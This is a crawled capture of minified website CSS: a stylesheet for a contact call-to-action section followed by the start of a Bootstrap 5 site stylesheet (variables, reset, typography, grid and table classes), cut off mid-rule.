.contactUsCTABE{margin-bottom:100px;position:relative}.contactUsCTABE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden;position:relative}.contactUsCTABE .item{position:relative;padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.contactUsCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.contactUsCTABE .item .bgMobile{display:none;background-position:top center}.contactUsCTABE .item .bgMobile img{object-position:top center}.contactUsCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.contactUsCTABE .item .overlay.ol10{opacity:.1}.contactUsCTABE .item .overlay.ol20{opacity:.2}.contactUsCTABE .item .overlay.ol30{opacity:.3}.contactUsCTABE .item .overlay.ol40{opacity:.4}.contactUsCTABE .item .overlay.ol50{opacity:.5}.contactUsCTABE .item .overlay.ol60{opacity:.6}.contactUsCTABE .item .overlay.ol70{opacity:.7}.contactUsCTABE .item .overlay.ol80{opacity:.8}.contactUsCTABE .item .overlay.ol90{opacity:.9}.contactUsCTABE .item .overlay.ol100{opacity:1}.contactUsCTABE .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:844px;margin-left:auto;margin-right:auto}.contactUsCTABE .item .inner .innerContent{position:relative;z-index:1;padding:60px 30px}.contactUsCTABE .item .inner .innerContent .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.25em;margin-bottom:18px}.contactUsCTABE .item .inner .innerContent .text{line-height:2em}.contactUsCTABE .item .inner .innerContent .text p{margin-bottom:2rem}.contactUsCTABE .item .inner .innerContent .btnHolder{margin-top:36px;margin:36px 15px 0 15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-right:0}.contactUsCTABE.noImage>.container{background:linear-gradient(#383F51 0%, #383F51 30%, #0B0D10 100%)}.contactUsCTABE.noImage .item{padding-top:0px;padding-bottom:0px}.contactUsCTABE.noImage .item .overlay{display:none}.contactUsCTABE.noImage .item .inner{max-width:100%}.contactUsCTABE.noImage .item .inner .innerContent{padding:32px 30px 45px 30px}.contactUsCTABE.noImage .item .inner .innerContent .btnHolder{margin-top:30px}@media(max-width: 1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}@media(max-width: 991.98px){.contactUsCTABE{margin-bottom:80px}.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgMobile{display:block}.contactUsCTABE .item .bgDesktop{display:none}.contactUsCTABE .item .inner .innerContent{padding:32px 25px 40px 25px}.contactUsCTABE .item .inner .innerContent .headline{font-size:26px;margin-bottom:20px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{margin-bottom:15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-bottom:0px}}

--- FILE ---
content_type: text/css
request_url: https://www.davey.com/dist/css/site.min.css?v=buPShItcumfuZucgJIESN9fnw8uvacT5X2HmoWbOUeQ
body_size: 37062
content:
:root{--bs-blue: #0d6efd;--bs-indigo: #6610f2;--bs-purple: #6f42c1;--bs-pink: #d63384;--bs-red: #dc3545;--bs-orange: #fd7e14;--bs-yellow: #ffc107;--bs-green: #198754;--bs-teal: #20c997;--bs-cyan: #0dcaf0;--bs-white: #fff;--bs-gray: #6c757d;--bs-gray-dark: #343a40;--bs-gray-100: #f8f9fa;--bs-gray-200: #e9ecef;--bs-gray-300: #dee2e6;--bs-gray-400: #ced4da;--bs-gray-500: #adb5bd;--bs-gray-600: #6c757d;--bs-gray-700: #495057;--bs-gray-800: #343a40;--bs-gray-900: #212529;--bs-primary: #0d6efd;--bs-secondary: #6c757d;--bs-success: #198754;--bs-info: #0dcaf0;--bs-warning: #ffc107;--bs-danger: #dc3545;--bs-light: #f8f9fa;--bs-dark: #212529;--bs-primary-rgb: 13, 110, 253;--bs-secondary-rgb: 108, 117, 125;--bs-success-rgb: 25, 135, 84;--bs-info-rgb: 13, 202, 240;--bs-warning-rgb: 255, 193, 7;--bs-danger-rgb: 220, 53, 69;--bs-light-rgb: 248, 249, 250;--bs-dark-rgb: 33, 37, 41;--bs-white-rgb: 255, 255, 255;--bs-black-rgb: 0, 0, 0;--bs-body-color-rgb: 33, 37, 41;--bs-body-bg-rgb: 255, 255, 255;--bs-font-sans-serif: system-ui, -apple-system, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", "Liberation Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";--bs-font-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;--bs-gradient: linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family: var(--bs-font-sans-serif);--bs-body-font-size: 1rem;--bs-body-font-weight: 400;--bs-body-line-height: 1.5;--bs-body-color: #212529;--bs-body-bg: #fff}*,*::before,*::after{box-sizing:border-box}@media(prefers-reduced-motion: no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}h6,.h6,h5,.h5,h4,.h4,h3,.h3,h2,.h2,h1,.h1{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h1,.h1{font-size:calc(1.375rem + 1.5vw)}@media(min-width: 1200px){h1,.h1{font-size:2.5rem}}h2,.h2{font-size:calc(1.325rem + 0.9vw)}@media(min-width: 1200px){h2,.h2{font-size:2rem}}h3,.h3{font-size:calc(1.3rem + 0.6vw)}@media(min-width: 1200px){h3,.h3{font-size:1.75rem}}h4,.h4{font-size:calc(1.275rem + 0.3vw)}@media(min-width: 1200px){h4,.h4{font-size:1.5rem}}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-bs-original-title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul{padding-left:2rem}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small,.small{font-size:0.875em}mark,.mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:0.75em;line-height:0;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}a{color:#0d6efd;text-decoration:underline}a:hover{color:#0a58ca}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}pre,code,kbd,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr /* rtl:ignore */;unicode-bidi:bidi-override}pre{display:block;margin-top:0;margin-bottom:1rem;overflow:auto;font-size:0.875em}pre code{font-size:inherit;color:inherit;word-break:normal}code{font-size:0.875em;color:#d63384;word-wrap:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:0.875em;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:1em;font-weight:700}figure{margin:0 0 1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{padding-top:.5rem;padding-bottom:.5rem;color:#6c757d;text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{padding:0;border-style:none}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{float:left;width:100%;padding:0;margin-bottom:.5rem;font-size:calc(1.275rem + 0.3vw);line-height:inherit}@media(min-width: 1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-text,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{display:list-item;cursor:pointer}progress{vertical-align:baseline}[hidden]{display:none !important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media(min-width: 1200px){.display-6{font-size:2.5rem}}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:0.875em;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{margin-top:-1rem;margin-bottom:1rem;font-size:0.875em;color:#6c757d}.blockquote-footer::before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:0.875em;color:#6c757d}.container,.container-fluid,.container-xxl,.container-xl,.container-lg,.container-md,.container-sm{width:100%;padding-right:var(--bs-gutter-x, 0.75rem);padding-left:var(--bs-gutter-x, 0.75rem);margin-right:auto;margin-left:auto}@media(min-width: 576px){.container-sm,.container{max-width:540px}}@media(min-width: 768px){.container-md,.container-sm,.container{max-width:720px}}@media(min-width: 992px){.container-lg,.container-md,.container-sm,.container{max-width:960px}}@media(min-width: 1200px){.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1140px}}@media(min-width: 1400px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1320px}}.row{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.col{flex:1 0 0%}.row-cols-auto>*{flex:0 0 auto;width:auto}.row-cols-1>*{flex:0 0 auto;width:100%}.row-cols-2>*{flex:0 0 auto;width:50%}.row-cols-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-4>*{flex:0 0 auto;width:25%}.row-cols-5>*{flex:0 0 auto;width:20%}.row-cols-6>*{flex:0 0 auto;width:16.6666666667%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 auto;width:8.33333333%}.col-2{flex:0 0 auto;width:16.66666667%}.col-3{flex:0 0 auto;width:25%}.col-4{flex:0 0 auto;width:33.33333333%}.col-5{flex:0 0 auto;width:41.66666667%}.col-6{flex:0 0 auto;width:50%}.col-7{flex:0 0 auto;width:58.33333333%}.col-8{flex:0 0 auto;width:66.66666667%}.col-9{flex:0 0 auto;width:75%}.col-10{flex:0 0 auto;width:83.33333333%}.col-11{flex:0 0 auto;width:91.66666667%}.col-12{flex:0 0 auto;width:100%}.offset-1{margin-left:8.33333333%}.offset-2{margin-left:16.66666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333333%}.offset-5{margin-left:41.66666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333333%}.offset-8{margin-left:66.66666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333333%}.offset-11{margin-left:91.66666667%}.g-0,.gx-0{--bs-gutter-x: 0}.g-0,.gy-0{--bs-gutter-y: 0}.g-1,.gx-1{--bs-gutter-x: 0.25rem}.g-1,.gy-1{--bs-gutter-y: 0.25rem}.g-2,.gx-2{--bs-gutter-x: 0.5rem}.g-2,.gy-2{--bs-gutter-y: 0.5rem}.g-3,.gx-3{--bs-gutter-x: 1rem}.g-3,.gy-3{--bs-gutter-y: 1rem}.g-4,.gx-4{--bs-gutter-x: 1.5rem}.g-4,.gy-4{--bs-gutter-y: 1.5rem}.g-5,.gx-5{--bs-gutter-x: 3rem}.g-5,.gy-5{--bs-gutter-y: 3rem}@media(min-width: 576px){.col-sm{flex:1 0 0%}.row-cols-sm-auto>*{flex:0 0 auto;width:auto}.row-cols-sm-1>*{flex:0 0 auto;width:100%}.row-cols-sm-2>*{flex:0 0 auto;width:50%}.row-cols-sm-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-sm-4>*{flex:0 0 auto;width:25%}.row-cols-sm-5>*{flex:0 0 auto;width:20%}.row-cols-sm-6>*{flex:0 0 auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.33333333%}.col-sm-2{flex:0 0 auto;width:16.66666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.33333333%}.col-sm-5{flex:0 0 auto;width:41.66666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.33333333%}.col-sm-8{flex:0 0 auto;width:66.66666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.33333333%}.col-sm-11{flex:0 0 auto;width:91.66666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333333%}.offset-sm-2{margin-left:16.66666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333333%}.offset-sm-5{margin-left:41.66666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333333%}.offset-sm-8{margin-left:66.66666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333333%}.offset-sm-11{margin-left:91.66666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x: 0}.g-sm-0,.gy-sm-0{--bs-gutter-y: 0}.g-sm-1,.gx-sm-1{--bs-gutter-x: 0.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y: 0.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x: 0.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y: 0.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x: 1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y: 1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x: 1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y: 1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x: 3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y: 3rem}}@media(min-width: 768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.33333333%}.col-md-2{flex:0 0 auto;width:16.66666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.33333333%}.col-md-5{flex:0 0 auto;width:41.66666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.33333333%}.col-md-8{flex:0 0 auto;width:66.66666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.33333333%}.col-md-11{flex:0 0 auto;width:91.66666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333333%}.offset-md-2{margin-left:16.66666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333333%}.offset-md-5{margin-left:41.66666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333333%}.offset-md-8{margin-left:66.66666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333333%}.offset-md-11{margin-left:91.66666667%}.g-md-0,.gx-md-0{--bs-gutter-x: 0}.g-md-0,.gy-md-0{--bs-gutter-y: 0}.g-md-1,.gx-md-1{--bs-gutter-x: 0.25rem}.g-md-1,.gy-md-1{--bs-gutter-y: 0.25rem}.g-md-2,.gx-md-2{--bs-gutter-x: 0.5rem}.g-md-2,.gy-md-2{--bs-gutter-y: 0.5rem}.g-md-3,.gx-md-3{--bs-gutter-x: 1rem}.g-md-3,.gy-md-3{--bs-gutter-y: 1rem}.g-md-4,.gx-md-4{--bs-gutter-x: 1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y: 1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x: 3rem}.g-md-5,.gy-md-5{--bs-gutter-y: 3rem}}@media(min-width: 992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.33333333%}.col-lg-2{flex:0 0 auto;width:16.66666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.33333333%}.col-lg-5{flex:0 0 auto;width:41.66666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.33333333%}.col-lg-8{flex:0 0 auto;width:66.66666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.33333333%}.col-lg-11{flex:0 0 auto;width:91.66666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333333%}.offset-lg-2{margin-left:16.66666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333333%}.offset-lg-5{margin-left:41.66666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333333%}.offset-lg-8{margin-left:66.66666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333333%}.offset-lg-11{margin-left:91.66666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x: 0}.g-lg-0,.gy-lg-0{--bs-gutter-y: 0}.g-lg-1,.gx-lg-1{--bs-gutter-x: 0.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y: 0.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x: 0.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y: 0.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x: 1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y: 1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x: 1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y: 1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x: 3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y: 3rem}}@media(min-width: 1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.33333333%}.col-xl-2{flex:0 0 auto;width:16.66666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.33333333%}.col-xl-5{flex:0 0 auto;width:41.66666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.33333333%}.col-xl-8{flex:0 0 auto;width:66.66666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.33333333%}.col-xl-11{flex:0 0 auto;width:91.66666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333333%}.offset-xl-2{margin-left:16.66666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333333%}.offset-xl-5{margin-left:41.66666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333333%}.offset-xl-8{margin-left:66.66666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333333%}.offset-xl-11{margin-left:91.66666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x: 0}.g-xl-0,.gy-xl-0{--bs-gutter-y: 0}.g-xl-1,.gx-xl-1{--bs-gutter-x: 0.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y: 0.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x: 0.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y: 0.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x: 1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y: 1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x: 1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y: 1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x: 3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y: 3rem}}@media(min-width: 1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.33333333%}.col-xxl-2{flex:0 0 auto;width:16.66666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.33333333%}.col-xxl-5{flex:0 0 auto;width:41.66666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.33333333%}.col-xxl-8{flex:0 0 auto;width:66.66666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.33333333%}.col-xxl-11{flex:0 0 auto;width:91.66666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333333%}.offset-xxl-2{margin-left:16.66666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.33333333%}.offset-xxl-5{margin-left:41.66666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.33333333%}.offset-xxl-8{margin-left:66.66666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.33333333%}.offset-xxl-11{margin-left:91.66666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x: 0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y: 0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x: 0.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y: 0.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x: 0.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y: 0.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x: 1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y: 1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x: 1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y: 1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x: 3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y: 3rem}}.table{--bs-table-bg: transparent;--bs-table-accent-bg: transparent;--bs-table-striped-color: #212529;--bs-table-striped-bg: rgba(0, 0, 0, 0.05);--bs-table-active-color: #212529;--bs-table-active-bg: rgba(0, 0, 0, 0.1);--bs-table-hover-color: #212529;--bs-table-hover-bg: rgba(0, 0, 0, 0.075);width:100%;margin-bottom:1rem;color:#212529;vertical-align:top;border-color:#dee2e6}.table>:not(caption)>*>*{padding:.5rem .5rem;background-color:var(--bs-table-bg);border-bottom-width:1px;box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg)}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:first-child){border-top:2px solid currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem .25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-borderless>:not(:first-child){border-top-width:0}.table-striped>tbody>tr:nth-of-type(odd)>*{--bs-table-accent-bg: var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg: var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover>*{--bs-table-accent-bg: var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg: #cfe2ff;--bs-table-striped-bg: #c5d7f2;--bs-table-striped-color: #000;--bs-table-active-bg: #bacbe6;--bs-table-active-color: #000;--bs-table-hover-bg: #bfd1ec;--bs-table-hover-color: #000;color:#000;border-color:#bacbe6}.table-secondary{--bs-table-bg: #e2e3e5;--bs-table-striped-bg: #d7d8da;--bs-table-striped-color: #000;--bs-table-active-bg: #cbccce;--bs-table-active-color: #000;--bs-table-hover-bg: #d1d2d4;--bs-table-hover-color: #000;color:#000;border-color:#cbccce}.table-success{--bs-table-bg: #d1e7dd;--bs-table-striped-bg: #c7dbd2;--bs-table-striped-color: #000;--bs-table-active-bg: #bcd0c7;--bs-table-active-color: #000;--bs-table-hover-bg: #c1d6cc;--bs-table-hover-color: #000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg: #cff4fc;--bs-table-striped-bg: #c5e8ef;--bs-table-striped-color: #000;--bs-table-active-bg: #badce3;--bs-table-active-color: #000;--bs-table-hover-bg: #bfe2e9;--bs-table-hover-color: #000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg: #fff3cd;--bs-table-striped-bg: #f2e7c3;--bs-table-striped-color: #000;--bs-table-active-bg: #e6dbb9;--bs-table-active-color: #000;--bs-table-hover-bg: #ece1be;--bs-table-hover-color: #000;color:#000;border-color:#e6dbb9}.table-danger{--bs-table-bg: #f8d7da;--bs-table-striped-bg: #eccccf;--bs-table-striped-color: #000;--bs-table-active-bg: #dfc2c4;--bs-table-active-color: #000;--bs-table-hover-bg: #e5c7ca;--bs-table-hover-color: #000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg: #f8f9fa;--bs-table-striped-bg: #ecedee;--bs-table-striped-color: #000;--bs-table-active-bg: #dfe0e1;--bs-table-active-color: #000;--bs-table-hover-bg: #e5e6e7;--bs-table-hover-color: #000;color:#000;border-color:#dfe0e1}.table-dark{--bs-table-bg: #212529;--bs-table-striped-bg: #2c3034;--bs-table-striped-color: #fff;--bs-table-active-bg: #373b3e;--bs-table-active-color: #fff;--bs-table-hover-bg: #323539;--bs-table-hover-color: #fff;color:#fff;border-color:#373b3e}.table-responsive{overflow-x:auto;-webkit-overflow-scrolling:touch}@media(max-width: 575.98px){.table-responsive-sm{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 767.98px){.table-responsive-md{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 991.98px){.table-responsive-lg{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 1199.98px){.table-responsive-xl{overflow-x:auto;-webkit-overflow-scrolling:touch}}@media(max-width: 